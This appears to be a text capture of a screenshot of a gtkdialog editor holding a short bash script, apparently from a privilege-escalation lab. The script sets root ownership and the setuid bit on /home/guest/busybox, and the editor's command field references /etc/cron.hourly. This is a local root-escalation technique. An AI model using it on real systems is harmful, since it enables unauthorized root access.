 /home/guest/testscript.txt
File Edit View Execute Help
Open File... Save Save As Run Inspect Display
gtkdialog
1 echo "#!/bi
2 echo "chow
3 echo "chm
4
#!/bin/bash
chown root:root /home/guest/busybox
chmod +s /home/guest/busybox
Line 2, Col 78
Command: cat /etc/cron.hourly/bookmarks.html Run!